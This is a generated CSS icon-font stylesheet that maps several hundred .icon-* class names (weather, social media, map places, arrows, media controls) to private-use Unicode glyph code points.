.icon-bullhorn:before { content: '\ecaa'; } /* '' */
.icon-clock-4:before { content: '\ecab'; } /* '' */
.icon-clock-alt:before { content: '\ecac'; } /* '' */
.icon-stop-4:before { content: '\ecad'; } /* '' */
.icon-resize-full-4:before { content: '\ecae'; } /* '' */
.icon-resize-small-3:before { content: '\ecaf'; } /* '' */
.icon-zoom-in-2:before { content: '\ecb0'; } /* '' */
.icon-zoom-out-2:before { content: '\ecb1'; } /* '' */
.icon-popup-4:before { content: '\ecb2'; } /* '' */
.icon-down-dir-2:before { content: '\ecb3'; } /* '' */
.icon-left-dir-2:before { content: '\ecb4'; } /* '' */
.icon-right-dir-2:before { content: '\ecb5'; } /* '' */
.icon-up-dir-2:before { content: '\ecb6'; } /* '' */
.icon-down-4:before { content: '\ecb7'; } /* '' */
.icon-up-4:before { content: '\ecb8'; } /* '' */
.icon-cw-4:before { content: '\ecb9'; } /* '' */
.icon-signal-3:before { content: '\ecba'; } /* '' */
.icon-award-2:before { content: '\ecbb'; } /* '' */
.icon-mobile-4:before { content: '\ecbc'; } /* '' */
.icon-mobile-alt:before { content: '\ecbd'; } /* '' */
.icon-tablet-2:before { content: '\ecbe'; } /* '' */
.icon-ipod:before { content: '\ecbf'; } /* '' */
.icon-cd-2:before { content: '\ecc0'; } /* '' */
.icon-grid:before { content: '\ecc1'; } /* '' */
.icon-book-3:before { content: '\ecc2'; } /* '' */
.icon-easel:before { content: '\ecc3'; } /* '' */
.icon-globe-3:before { content: '\ecc4'; } /* '' */
.icon-chart-1:before { content: '\ecc5'; } /* '' */
.icon-chart-bar-4:before { content: '\ecc6'; } /* '' */
.icon-chart-pie-3:before { content: '\ecc7'; } /* '' */
.icon-dollar-1:before { content: '\ecc8'; } /* '' */
.icon-at-2:before { content: '\ecc9'; } /* '' */
.icon-colon:before { content: '\ecca'; } /* '' */
.icon-semicolon:before { content: '\eccb'; } /* '' */
.icon-squares:before { content: '\eccc'; } /* '' */
.icon-money-1:before { content: '\eccd'; } /* '' */
.icon-facebook-3:before { content: '\ecce'; } /* '' */
.icon-facebook-rect:before { content: '\eccf'; } /* '' */
.icon-twitter-3:before { content: '\ecd0'; } /* '' */
.icon-twitter-bird:before { content: '\ecd1'; } /* '' */
.icon-twitter-rect:before { content: '\ecd2'; } /* '' */
.icon-youtube-1:before { content: '\ecd3'; } /* '' */
.icon-windy-rain-inv:before { content: '\ecd4'; } /* '' */
.icon-snow-inv:before { content: '\ecd5'; } /* '' */
.icon-snow-heavy-inv:before { content: '\ecd6'; } /* '' */
.icon-hail-inv:before { content: '\ecd7'; } /* '' */
.icon-clouds-inv:before { content: '\ecd8'; } /* '' */
.icon-clouds-flash-inv:before { content: '\ecd9'; } /* '' */
.icon-temperature:before { content: '\ecda'; } /* '' */
.icon-compass-4:before { content: '\ecdb'; } /* '' */
.icon-na:before { content: '\ecdc'; } /* '' */
.icon-celcius:before { content: '\ecdd'; } /* '' */
.icon-fahrenheit:before { content: '\ecde'; } /* '' */
.icon-clouds-flash-alt:before { content: '\ecdf'; } /* '' */
.icon-sun-inv-1:before { content: '\ece0'; } /* '' */
.icon-moon-inv-1:before { content: '\ece1'; } /* '' */
.icon-cloud-sun-inv:before { content: '\ece3'; } /* '' */
.icon-cloud-moon-inv:before { content: '\ece2'; } /* '' */
.icon-cloud-inv:before { content: '\ece4'; } /* '' */
.icon-cloud-flash-inv:before { content: '\ece5'; } /* '' */
.icon-drizzle-inv:before { content: '\ece6'; } /* '' */
.icon-rain-inv:before { content: '\ece7'; } /* '' */
.icon-windy-inv:before { content: '\ece8'; } /* '' */
.icon-sunrise:before { content: '\ece9'; } /* '' */
.icon-sun-3:before { content: '\ecea'; } /* '' */
.icon-moon-4:before { content: '\eceb'; } /* '' */
.icon-eclipse:before { content: '\ecec'; } /* '' */
.icon-mist:before { content: '\eced'; } /* '' */
.icon-wind-1:before { content: '\ecee'; } /* '' */
.icon-snowflake:before { content: '\ecef'; } /* '' */
.icon-cloud-sun-1:before { content: '\ecf0'; } /* '' */
.icon-cloud-moon:before { content: '\ecf1'; } /* '' */
.icon-fog-sun:before { content: '\ecf2'; } /* '' */
.icon-fog-moon:before { content: '\ecf3'; } /* '' */
.icon-fog-cloud:before { content: '\ecf4'; } /* '' */
.icon-fog:before { content: '\ecf5'; } /* '' */
.icon-cloud-4:before { content: '\ecf6'; } /* '' */
.icon-cloud-flash-1:before { content: '\ecf7'; } /* '' */
.icon-cloud-flash-alt:before { content: '\ecf8'; } /* '' */
.icon-drizzle-1:before { content: '\ecf9'; } /* '' */
.icon-rain-2:before { content: '\ecfa'; } /* '' */
.icon-windy:before { content: '\ecfb'; } /* '' */
.icon-windy-rain:before { content: '\ecfd'; } /* '' */
.icon-snow-1:before { content: '\ecfc'; } /* '' */
.icon-snow-alt:before { content: '\ecfe'; } /* '' */
.icon-snow-heavy:before { content: '\ecff'; } /* '' */
.icon-hail:before { content: '\ed00'; } /* '' */
.icon-clouds:before { content: '\ed02'; } /* '' */
.icon-clouds-flash:before { content: '\ed01'; } /* '' */
.icon-search-5:before { content: '\ed04'; } /* '' */
.icon-mail-5:before { content: '\ed03'; } /* '' */
.icon-heart-5:before { content: '\ed05'; } /* '' */
.icon-heart-broken:before { content: '\ed06'; } /* '' */
.icon-star-5:before { content: '\ed07'; } /* '' */
.icon-star-empty-2:before { content: '\ed08'; } /* '' */
.icon-star-half-1:before { content: '\ed09'; } /* '' */
.icon-star-half_empty:before { content: '\ed0a'; } /* '' */
.icon-user-5:before { content: '\ed0b'; } /* '' */
.icon-user-male:before { content: '\ed0c'; } /* '' */
.icon-user-female:before { content: '\ed0d'; } /* '' */
.icon-users-3:before { content: '\ed0e'; } /* '' */
.icon-movie:before { content: '\ed0f'; } /* '' */
.icon-videocam-3:before { content: '\ed10'; } /* '' */
.icon-isight:before { content: '\ed11'; } /* '' */
.icon-camera-5:before { content: '\ed12'; } /* '' */
.icon-menu-3:before { content: '\ed13'; } /* '' */
.icon-th-thumb:before { content: '\ed14'; } /* '' */
.icon-th-thumb-empty:before { content: '\ed15'; } /* '' */
.icon-th-list-3:before { content: '\ed16'; } /* '' */
.icon-ok-4:before { content: '\ed17'; } /* '' */
.icon-ok-circled-1:before { content: '\ed18'; } /* '' */
.icon-cancel-5:before { content: '\ed19'; } /* '' */
.icon-cancel-circled-3:before { content: '\ed1a'; } /* '' */
.icon-plus-5:before { content: '\ed1b'; } /* '' */
.icon-help-circled-2:before { content: '\ed1c'; } /* '' */
.icon-help-circled-alt:before { content: '\ed1d'; } /* '' */
.icon-info-circled-2:before { content: '\ed1e'; } /* '' */
.icon-info-circled-alt:before { content: '\ed1f'; } /* '' */
.icon-home-5:before { content: '\ed20'; } /* '' */
.icon-link-4:before { content: '\ed21'; } /* '' */
.icon-attach-4:before { content: '\ed22'; } /* '' */
.icon-lock-5:before { content: '\ed23'; } /* '' */
.icon-lock-alt:before { content: '\ed24'; } /* '' */
.icon-lock-open-5:before { content: '\ed25'; } /* '' */
.icon-lock-open-alt-1:before { content: '\ed26'; } /* '' */
.icon-eye-5:before { content: '\ed27'; } /* '' */
.icon-download-5:before { content: '\ed28'; } /* '' */
.icon-upload-4:before { content: '\ed29'; } /* '' */
.icon-download-cloud-2:before { content: '\ed2a'; } /* '' */
.icon-upload-cloud-4:before { content: '\ed2b'; } /* '' */
.icon-reply-3:before { content: '\ed2c'; } /* '' */
.icon-pencil-5:before { content: '\ed2d'; } /* '' */
.icon-export-4:before { content: '\ed2e'; } /* '' */
.icon-print-4:before { content: '\ed2f'; } /* '' */
.icon-retweet-2:before { content: '\ed30'; } /* '' */
.icon-comment-4:before { content: '\ed31'; } /* '' */
.icon-chat-5:before { content: '\ed32'; } /* '' */
.icon-bell-4:before { content: '\ed33'; } /* '' */
.icon-attention-4:before { content: '\ed34'; } /* '' */
.icon-attention-alt-1:before { content: '\ed35'; } /* '' */
.icon-location-5:before { content: '\ed36'; } /* '' */
.icon-trash-5:before { content: '\ed37'; } /* '' */
.icon-doc-5:before { content: '\ed38'; } /* '' */
.icon-newspaper-1:before { content: '\ed39'; } /* '' */
.icon-folder-4:before { content: '\ed3a'; } /* '' */
.icon-folder-open-1:before { content: '\ed3b'; } /* '' */
.icon-folder-empty-2:before { content: '\ed3c'; } /* '' */
.icon-folder-open-empty-1:before { content: '\ed3d'; } /* '' */
.icon-cog-4:before { content: '\ed3e'; } /* '' */
.icon-calendar-5:before { content: '\ed3f'; } /* '' */
.icon-login-2:before { content: '\ed40'; } /* '' */
.icon-logout-2:before { content: '\ed41'; } /* '' */
.icon-mic-4:before { content: '\ed42'; } /* '' */
.icon-mic-off:before { content: '\ed43'; } /* '' */
.icon-clock-5:before { content: '\ed44'; } /* '' */
.icon-stopwatch-1:before { content: '\ed45'; } /* '' */
.icon-hourglass-1:before { content: '\ed46'; } /* '' */
.icon-zoom-in-3:before { content: '\ed47'; } /* '' */
.icon-zoom-out-3:before { content: '\ed48'; } /* '' */
.icon-down-open-2:before { content: '\ed49'; } /* '' */
.icon-left-open-3:before { content: '\ed4a'; } /* '' */
.icon-right-open-3:before { content: '\ed4b'; } /* '' */
.icon-up-open-2:before { content: '\ed4c'; } /* '' */
.icon-down-5:before { content: '\ed4d'; } /* '' */
.icon-left-4:before { content: '\ed4e'; } /* '' */
.icon-right-4:before { content: '\ed4f'; } /* '' */
.icon-up-5:before { content: '\ed50'; } /* '' */
.icon-down-bold-1:before { content: '\ed51'; } /* '' */
.icon-left-bold-1:before { content: '\ed52'; } /* '' */
.icon-right-bold-1:before { content: '\ed53'; } /* '' */
.icon-up-bold-1:before { content: '\ed54'; } /* '' */
.icon-down-fat:before { content: '\ed55'; } /* '' */
.icon-left-fat:before { content: '\ed56'; } /* '' */
.icon-right-fat:before { content: '\ed57'; } /* '' */
.icon-up-fat:before { content: '\ed58'; } /* '' */
.icon-ccw-2:before { content: '\ed59'; } /* '' */
.icon-shuffle-3:before { content: '\ed5a'; } /* '' */
.icon-play-4:before { content: '\ed5b'; } /* '' */
.icon-pause-4:before { content: '\ed5c'; } /* '' */
.icon-stop-5:before { content: '\ed5d'; } /* '' */
.icon-to-end-3:before { content: '\ed5e'; } /* '' */
.icon-to-start-3:before { content: '\ed5f'; } /* '' */
.icon-fast-forward-1:before { content: '\ed60'; } /* '' */
.icon-fast-backward-1:before { content: '\ed61'; } /* '' */
.icon-trophy-1:before { content: '\ed62'; } /* '' */
.icon-monitor-1:before { content: '\ed63'; } /* '' */
.icon-tablet-3:before { content: '\ed64'; } /* '' */
.icon-mobile-5:before { content: '\ed65'; } /* '' */
.icon-data-science:before { content: '\ed66'; } /* '' */
.icon-data-science-inv:before { content: '\ed67'; } /* '' */
.icon-inbox-2:before { content: '\ed68'; } /* '' */
.icon-globe-4:before { content: '\ed69'; } /* '' */
.icon-globe-inv:before { content: '\ed6a'; } /* '' */
.icon-flash-4:before { content: '\ed6b'; } /* '' */
.icon-cloud-5:before { content: '\ed6c'; } /* '' */
.icon-coverflow:before { content: '\ed6d'; } /* '' */
.icon-coverflow-empty:before { content: '\ed6e'; } /* '' */
.icon-math:before { content: '\ed6f'; } /* '' */
.icon-math-circled:before { content: '\ed70'; } /* '' */
.icon-math-circled-empty:before { content: '\ed71'; } /* '' */
.icon-paper-plane-1:before { content: '\ed72'; } /* '' */
.icon-paper-plane-alt:before { content: '\ed73'; } /* '' */
.icon-paper-plane-alt2:before { content: '\ed74'; } /* '' */
.icon-fontsize:before { content: '\ed75'; } /* '' */
.icon-color-adjust:before { content: '\ed76'; } /* '' */
.icon-fire-1:before { content: '\ed77'; } /* '' */
.icon-chart-bar-5:before { content: '\ed78'; } /* '' */
.icon-hdd-1:before { content: '\ed79'; } /* '' */
.icon-connected-object:before { content: '\ed7a'; } /* '' */
.icon-ruler:before { content: '\ed7b'; } /* '' */
.icon-vector:before { content: '\ed7c'; } /* '' */
.icon-vector-pencil:before { content: '\ed7d'; } /* '' */
.icon-at-3:before { content: '\ed7e'; } /* '' */
.icon-hash-1:before { content: '\ed7f'; } /* '' */
.icon-female-1:before { content: '\ed80'; } /* '' */
.icon-male-1:before { content: '\ed81'; } /* '' */
.icon-spread:before { content: '\ed82'; } /* '' */
.icon-king:before { content: '\ed83'; } /* '' */
.icon-anchor-2:before { content: '\ed84'; } /* '' */
.icon-joystick:before { content: '\ed85'; } /* '' */
.icon-spinner1:before { content: '\ed86'; } /* '' */
.icon-spinner2:before { content: '\ed87'; } /* '' */
.icon-github-3:before { content: '\ed88'; } /* '' */
.icon-github-circled-3:before { content: '\ed89'; } /* '' */
.icon-github-circled-alt:before { content: '\ed8a'; } /* '' */
.icon-github-circled-alt2:before { content: '\ed8b'; } /* '' */
.icon-twitter-4:before { content: '\ed8c'; } /* '' */
.icon-twitter-circled-2:before { content: '\ed8d'; } /* '' */
.icon-facebook-4:before { content: '\ed8e'; } /* '' */
.icon-facebook-circled-2:before { content: '\ed8f'; } /* '' */
.icon-gplus-2:before { content: '\ed90'; } /* '' */
.icon-gplus-circled-1:before { content: '\ed91'; } /* '' */
.icon-linkedin-3:before { content: '\ed92'; } /* '' */
.icon-linkedin-circled-2:before { content: '\ed93'; } /* '' */
.icon-dribbble-3:before { content: '\ed94'; } /* '' */
.icon-dribbble-circled-2:before { content: '\ed95'; } /* '' */
.icon-instagram-1:before { content: '\ed96'; } /* '' */
.icon-instagram-circled:before { content: '\ed97'; } /* '' */
.icon-soundcloud-1:before { content: '\ed98'; } /* '' */
.icon-soundcloud-circled:before { content: '\ed99'; } /* '' */
.icon-mfg-logo:before { content: '\ed9a'; } /* '' */
.icon-mfg-logo-circled:before { content: '\ed9b'; } /* '' */
.icon-aboveground-rail:before { content: '\ed9c'; } /* '' */
.icon-airfield:before { content: '\ed9d'; } /* '' */
.icon-airport:before { content: '\ed9e'; } /* '' */
.icon-art-gallery:before { content: '\ed9f'; } /* '' */
.icon-bar:before { content: '\eda0'; } /* '' */
.icon-baseball:before { content: '\eda1'; } /* '' */
.icon-basketball:before { content: '\eda2'; } /* '' */
.icon-beer-2:before { content: '\eda3'; } /* '' */
.icon-belowground-rail:before { content: '\eda4'; } /* '' */
.icon-bicycle:before { content: '\eda5'; } /* '' */
.icon-bus:before { content: '\eda6'; } /* '' */
.icon-cafe:before { content: '\eda7'; } /* '' */
.icon-campsite:before { content: '\eda8'; } /* '' */
.icon-cemetery:before { content: '\eda9'; } /* '' */
.icon-cinema:before { content: '\edaa'; } /* '' */
.icon-college:before { content: '\edab'; } /* '' */
.icon-commerical-building:before { content: '\edac'; } /* '' */
.icon-credit-card-3:before { content: '\edad'; } /* '' */
.icon-cricket:before { content: '\edae'; } /* '' */
.icon-embassy:before { content: '\edaf'; } /* '' */
.icon-fast-food:before { content: '\edb0'; } /* '' */
.icon-ferry:before { content: '\edb1'; } /* '' */
.icon-fire-station:before { content: '\edb2'; } /* '' */
.icon-football:before { content: '\edb3'; } /* '' */
.icon-fuel:before { content: '\edb4'; } /* '' */
.icon-garden:before { content: '\edb5'; } /* '' */
.icon-giraffe:before { content: '\edb6'; } /* '' */
.icon-golf:before { content: '\edb7'; } /* '' */
.icon-grocery-store:before { content: '\edb8'; } /* '' */
.icon-harbor:before { content: '\edb9'; } /* '' */
.icon-heliport:before { content: '\edba'; } /* '' */
.icon-hospital-1:before { content: '\edbb'; } /* '' */
.icon-industrial-building:before { content: '\edbc'; } /* '' */
.icon-library:before { content: '\edbd'; } /* '' */
.icon-lodging:before { content: '\edbe'; } /* '' */
.icon-london-underground:before { content: '\edbf'; } /* '' */
.icon-minefield:before { content: '\edc0'; } /* '' */
.icon-monument:before { content: '\edc1'; } /* '' */
.icon-museum:before { content: '\edc2'; } /* '' */
.icon-pharmacy:before { content: '\edc3'; } /* '' */
.icon-pitch:before { content: '\edc4'; } /* '' */
.icon-police:before { content: '\edc5'; } /* '' */
.icon-post:before { content: '\edc6'; } /* '' */
.icon-prison:before { content: '\edc7'; } /* '' */
.icon-rail:before { content: '\edc8'; } /* '' */
.icon-religious-christian:before { content: '\edc9'; } /* '' */
.icon-religious-islam:before { content: '\edca'; } /* '' */
.icon-religious-jewish:before { content: '\edcb'; } /* '' */
.icon-restaurant:before { content: '\edcc'; } /* '' */
.icon-roadblock:before { content: '\edcd'; } /* '' */
.icon-school:before { content: '\edce'; } /* '' */
.icon-shop:before { content: '\edcf'; } /* '' */
.icon-skiing:before { content: '\edd0'; } /* '' */
.icon-soccer:before { content: '\edd1'; } /* '' */
.icon-swimming:before { content: '\edd2'; } /* '' */
.icon-tennis:before { content: '\edd3'; } /* '' */
.icon-theatre:before { content: '\edd4'; } /* '' */
.icon-toilet:before { content: '\edd5'; } /* '' */
.icon-town-hall:before { content: '\edd6'; } /* '' */
.icon-trash-6:before { content: '\edd7'; } /* '' */
.icon-tree-1:before { content: '\edd8'; } /* '' */
.icon-tree-2:before { content: '\edd9'; } /* '' */
.icon-warehouse:before { content: '\edda'; } /* '' */
.icon-duckduckgo:before { content: '\eddb'; } /* '' */
.icon-aim:before { content: '\eddc'; } /* '' */
.icon-delicious:before { content: '\eddd'; } /* '' */
.icon-paypal-1:before { content: '\edde'; } /* '' */
.icon-flattr-1:before { content: '\eddf'; } /* '' */
.icon-android-1:before { content: '\ede0'; } /* '' */
.icon-eventful:before { content: '\ede1'; } /* '' */
.icon-smashmag:before { content: '\ede2'; } /* '' */
.icon-gplus-3:before { content: '\ede3'; } /* '' */
.icon-wikipedia:before { content: '\ede4'; } /* '' */
.icon-lanyrd:before { content: '\ede5'; } /* '' */
.icon-calendar-6:before { content: '\ede6'; } /* '' */
.icon-stumbleupon-1:before { content: '\ede7'; } /* '' */
.icon-fivehundredpx:before { content: '\ede8'; } /* '' */
.icon-pinterest-2:before { content: '\ede9'; } /* '' */
.icon-bitcoin-1:before { content: '\edea'; } /* '' */
.icon-w3c:before { content: '\edeb'; } /* '' */
.icon-foursquare-1:before { content: '\edec'; } /* '' */
.icon-html5-1:before { content: '\eded'; } /* '' */
.icon-ie-1:before { content: '\edee'; } /* '' */
.icon-call:before { content: '\edef'; } /* '' */
.icon-grooveshark:before { content: '\edf0'; } /* '' */
.icon-ninetyninedesigns:before { content: '\edf1'; } /* '' */
.icon-forrst:before { content: '\edf2'; } /* '' */
.icon-digg:before { content: '\edf3'; } /* '' */
.icon-spotify-1:before { content: '\edf4'; } /* '' */
.icon-reddit:before { content: '\edf5'; } /* '' */
.icon-guest:before { content: '\edf6'; } /* '' */
.icon-gowalla:before { content: '\edf7'; } /* '' */
.icon-appstore:before { content: '\edf8'; } /* '' */
.icon-blogger:before { content: '\edf9'; } /* '' */
.icon-cc-1:before { content: '\edfa'; } /* '' */
.icon-dribbble-4:before { content: '\edfb'; } /* '' */
.icon-evernote-1:before { content: '\edfc'; } /* '' */
.icon-flickr-3:before { content: '\edfd'; } /* '' */
.icon-google:before { content: '\edfe'; } /* '' */
.icon-viadeo:before { content: '\edff'; } /* '' */
.icon-instapaper:before { content: '\ee00'; } /* '' */
.icon-weibo-1:before { content: '\ee01'; } /* '' */
.icon-klout:before { content: '\ee02'; } /* '' */
.icon-linkedin-4:before { content: '\ee03'; } /* '' */
.icon-meetup:before { content: '\ee04'; } /* '' */
.icon-vk:before { content: '\ee05'; } /* '' */
.icon-plancast:before { content: '\ee06'; } /* '' */
.icon-disqus:before { content: '\ee07'; } /* '' */
.icon-rss-5:before { content: '\ee08'; } /* '' */
.icon-skype-3:before { content: '\ee09'; } /* '' */
.icon-twitter-5:before { content: '\ee0a'; } /* '' */
.icon-youtube-2:before { content: '\ee0b'; } /* '' */
.icon-vimeo-2:before { content: '\ee0c'; } /* '' */
.icon-windows-1:before { content: '\ee0d'; } /* '' */
.icon-xing-1:before { content: '\ee0e'; } /* '' */
.icon-yahoo:before { content: '\ee0f'; } /* '' */
.icon-chrome-1:before { content: '\ee10'; } /* '' */
.icon-email:before { content: '\ee11'; } /* '' */
.icon-macstore:before { content: '\ee12'; } /* '' */
.icon-myspace:before { content: '\ee13'; } /* '' */
.icon-podcast:before { content: '\ee14'; } /* '' */
.icon-amazon:before { content: '\ee15'; } /* '' */
.icon-steam:before { content: '\ee16'; } /* '' */
.icon-cloudapp:before { content: '\ee17'; } /* '' */
.icon-dropbox-2:before { content: '\ee18'; } /* '' */
.icon-ebay:before { content: '\ee19'; } /* '' */
.icon-facebook-5:before { content: '\ee1a'; } /* '' */
.icon-github-4:before { content: '\ee1b'; } /* '' */
.icon-github-circled-4:before { content: '\ee1c'; } /* '' */
.icon-googleplay:before { content: '\ee1d'; } /* '' */
.icon-itunes:before { content: '\ee1e'; } /* '' */
.icon-plurk:before { content: '\ee1f'; } /* '' */
.icon-songkick:before { content: '\ee20'; } /* '' */
.icon-lastfm-2:before { content: '\ee21'; } /* '' */
.icon-gmail:before { content: '\ee22'; } /* '' */
.icon-pinboard:before { content: '\ee23'; } /* '' */
.icon-openid:before { content: '\ee24'; } /* '' */
.icon-quora:before { content: '\ee25'; } /* '' */
.icon-soundcloud-2:before { content: '\ee26'; } /* '' */
.icon-tumblr-2:before { content: '\ee27'; } /* '' */
.icon-eventasaurus:before { content: '\ee28'; } /* '' */
.icon-wordpress:before { content: '\ee29'; } /* '' */
.icon-yelp:before { content: '\ee2a'; } /* '' */
.icon-intensedebate:before { content: '\ee2b'; } /* '' */
.icon-eventbrite:before { content: '\ee2c'; } /* '' */
.icon-scribd:before { content: '\ee2d'; } /* '' */
.icon-posterous:before { content: '\ee2e'; } /* '' */
.icon-stripe:before { content: '\ee2f'; } /* '' */
.icon-opentable:before { content: '\ee30'; } /* '' */
.icon-cart:before { content: '\ee31'; } /* '' */
.icon-print-5:before { content: '\ee32'; } /* '' */
.icon-angellist:before { content: '\ee33'; } /* '' */
.icon-instagram-2:before { content: '\ee34'; } /* '' */
.icon-dwolla:before { content: '\ee35'; } /* '' */
.icon-appnet:before { content: '\ee36'; } /* '' */
.icon-statusnet:before { content: '\ee37'; } /* '' */
.icon-acrobat:before { content: '\ee38'; } /* '' */
.icon-drupal:before { content: '\ee39'; } /* '' */
.icon-buffer:before { content: '\ee3a'; } /* '' */
.icon-pocket:before { content: '\ee3b'; } /* '' */
.icon-bitbucket-1:before { content: '\ee3c'; } /* '' */
.icon-lego:before { content: '\ee3d'; } /* '' */
.icon-login-3:before { content: '\ee3e'; } /* '' */
.icon-stackoverflow-1:before { content: '\ee3f'; } /* '' */
.icon-hackernews:before { content: '\ee40'; } /* '' */
.icon-lkdto:before { content: '\ee41'; } /* '' */
.icon-facebook-6:before { content: '\ee42'; } /* '' */
.icon-facebook-rect-1:before { content: '\ee43'; } /* '' */
.icon-twitter-6:before { content: '\ee44'; } /* '' */
.icon-twitter-bird-1:before { content: '\ee45'; } /* '' */
.icon-vimeo-3:before { content: '\ee46'; } /* '' */
.icon-vimeo-rect:before { content: '\ee47'; } /* '' */
.icon-tumblr-3:before { content: '\ee48'; } /* '' */
.icon-tumblr-rect:before { content: '\ee49'; } /* '' */
.icon-googleplus-rect:before { content: '\ee4a'; } /* '' */
.icon-github-text:before { content: '\ee4b'; } /* '' */
.icon-github-5:before { content: '\ee4c'; } /* '' */
.icon-skype-4:before { content: '\ee4d'; } /* '' */
.icon-icq:before { content: '\ee4e'; } /* '' */
.icon-yandex:before { content: '\ee4f'; } /* '' */
.icon-yandex-rect:before { content: '\ee50'; } /* '' */
.icon-vkontakte-rect:before { content: '\ee51'; } /* '' */
.icon-odnoklassniki:before { content: '\ee52'; } /* '' */
.icon-odnoklassniki-rect:before { content: '\ee53'; } /* '' */
.icon-friendfeed:before { content: '\ee54'; } /* '' */
.icon-friendfeed-rect:before { content: '\ee55'; } /* '' */
.icon-blogger-1:before { content: '\ee56'; } /* '' */
.icon-blogger-rect:before { content: '\ee57'; } /* '' */
.icon-deviantart:before { content: '\ee58'; } /* '' */
.icon-jabber:before { content: '\ee59'; } /* '' */
.icon-lastfm-3:before { content: '\ee5a'; } /* '' */
.icon-lastfm-rect:before { content: '\ee5b'; } /* '' */
.icon-linkedin-5:before { content: '\ee5c'; } /* '' */
.icon-linkedin-rect:before { content: '\ee5d'; } /* '' */
.icon-picasa-1:before { content: '\ee5e'; } /* '' */
.icon-wordpress-1:before { content: '\ee5f'; } /* '' */
.icon-instagram-3:before { content: '\ee60'; } /* '' */
.icon-instagram-filled:before { content: '\ee61'; } /* '' */
.icon-diigo:before { content: '\ee62'; } /* '' */
.icon-box-4:before { content: '\ee63'; } /* '' */
.icon-box-rect:before { content: '\ee64'; } /* '' */
.icon-tudou:before { content: '\ee65'; } /* '' */
.icon-youku:before { content: '\ee66'; } /* '' */
.icon-win8:before { content: '\ee67'; } /* '' */
.icon-amex:before { content: '\ee68'; } /* '' */
.icon-discover:before { content: '\ee69'; } /* '' */
.icon-visa:before { content: '\ee6a'; } /* '' */
.icon-mastercard:before { content: '\ee6b'; } /* '' */
.icon-houzz:before { content: '\ee6c'; } /* '' */
.icon-bandcamp:before { content: '\ee6d'; } /* '' */
.icon-codepen:before { content: '\ee6e'; } /* '' */
.icon-glass-1:before { content: '\ee6f'; } /* '' */
.icon-music-3:before { content: '\ee70'; } /* '' */
.icon-search-6:before { content: '\ee71'; } /* '' */
.icon-search-circled:before { content: '\ee72'; } /* '' */
.icon-mail-6:before { content: '\ee73'; } /* '' */
.icon-mail-circled:before { content: '\ee74'; } /* '' */
.icon-heart-6:before { content: '\ee75'; } /* '' */
.icon-heart-circled:before { content: '\ee76'; } /* '' */
.icon-heart-empty-3:before { content: '\ee77'; } /* '' */
.icon-star-6:before { content: '\ee78'; } /* '' */
.icon-star-circled:before { content: '\ee79'; } /* '' */
.icon-star-empty-3:before { content: '\ee7a'; } /* '' */
.icon-user-6:before { content: '\ee7b'; } /* '' */
.icon-group:before { content: '\ee7c'; } /* '' */
.icon-group-circled:before { content: '\ee7d'; } /* '' */
.icon-torso:before { content: '\ee7e'; } /* '' */
.icon-video-4:before { content: '\ee7f'; } /* '' */
.icon-video-circled:before { content: '\ee80'; } /* '' */
.icon-video-alt-1:before { content: '\ee81'; } /* '' */
.icon-videocam-4:before { content: '\ee82'; } /* '' */
.icon-video-chat:before { content: '\ee83'; } /* '' */
.icon-picture-4:before { content: '\ee84'; } /* '' */
.icon-camera-6:before { content: '\ee85'; } /* '' */
.icon-photo:before { content: '\ee86'; } /* '' */
.icon-photo-circled:before { content: '\ee87'; } /* '' */
.icon-th-large-2:before { content: '\ee88'; } /* '' */
.icon-th-3:before { content: '\ee89'; } /* '' */
.icon-th-list-4:before { content: '\ee8a'; } /* '' */
.icon-view-mode:before { content: '\ee8b'; } /* '' */
.icon-ok-5:before { content: '\ee8c'; } /* '' */
.icon-ok-circled-2:before { content: '\ee8d'; } /* '' */
.icon-ok-circled2-1:before { content: '\ee8e'; } /* '' */
.icon-cancel-6:before { content: '\ee8f'; } /* '' */
.icon-cancel-circled-4:before { content: '\ee90'; } /* '' */
.icon-cancel-circled2-1:before { content: '\ee91'; } /* '' */
.icon-plus-6:before { content: '\ee92'; } /* '' */
.icon-plus-circled-2:before { content: '\ee93'; } /* '' */
.icon-minus-4:before { content: '\ee94'; } /* '' */
.icon-minus-circled-2:before { content: '\ee95'; } /* '' */
.icon-help-3:before { content: '\ee96'; } /* '' */
.icon-help-circled-3:before { content: '\ee97'; } /* '' */
.icon-info-circled-3:before { content: '\ee98'; } /* '' */
.icon-home-6:before { content: '\ee99'; } /* '' */
.icon-home-circled:before { content: '\ee9a'; } /* '' */
.icon-website:before { content: '\ee9b'; } /* '' */
.icon-website-circled:before { content: '\ee9c'; } /* '' */
.icon-attach-5:before { content: '\ee9d'; } /* '' */
.icon-attach-circled:before { content: '\ee9e'; } /* '' */
.icon-lock-6:before { content: '\ee9f'; } /* '' */
.icon-lock-circled:before { content: '\eea0'; } /* '' */
.icon-lock-open-6:before { content: '\eea1'; } /* '' */
.icon-lock-open-alt-2:before { content: '\eea2'; } /* '' */
.icon-eye-6:before { content: '\eea3'; } /* '' */
.icon-eye-off-1:before { content: '\eea4'; } /* '' */
.icon-tag-5:before { content: '\eea5'; } /* '' */
.icon-tags-2:before { content: '\eea6'; } /* '' */
.icon-bookmark-3:before { content: '\eea7'; } /* '' */
.icon-bookmark-empty-1:before { content: '\eea8'; } /* '' */
.icon-flag-3:before { content: '\eea9'; } /* '' */
.icon-flag-circled:before { content: '\eeaa'; } /* '' */
.icon-thumbs-up-4:before { content: '\eeab'; } /* '' */
.icon-thumbs-down-4:before { content: '\eeac'; } /* '' */
.icon-download-6:before { content: '\eead'; } /* '' */
.icon-download-alt:before { content: '\eeae'; } /* '' */
.icon-upload-5:before { content: '\eeaf'; } /* '' */
.icon-share-2:before { content: '\eeb0'; } /* '' */
.icon-quote-1:before { content: '\eeb1'; } /* '' */
.icon-quote-circled:before { content: '\eeb2'; } /* '' */
.icon-export-5:before { content: '\eeb3'; } /* '' */
.icon-pencil-6:before { content: '\eeb4'; } /* '' */
.icon-pencil-circled:before { content: '\eeb5'; } /* '' */
.icon-edit-3:before { content: '\eeb6'; } /* '' */
.icon-edit-circled:before { content: '\eeb7'; } /* '' */
.icon-edit-alt:before { content: '\eeb8'; } /* '' */
.icon-print-6:before { content: '\eeb9'; } /* '' */
.icon-retweet-3:before { content: '\eeba'; } /* '' */
.icon-comment-5:before { content: '\eebb'; } /* '' */
.icon-comment-alt-1:before { content: '\eebc'; } /* '' */
.icon-bell-5:before { content: '\eebd'; } /* '' */
.icon-warning-1:before { content: '\eebe'; } /* '' */
.icon-exclamation:before { content: '\eebf'; } /* '' */
.icon-error:before { content: '\eec0'; } /* '' */
.icon-error-alt:before { content: '\eec1'; } /* '' */
.icon-location-6:before { content: '\eec2'; } /* '' */
.icon-location-circled:before { content: '\eec3'; } /* '' */
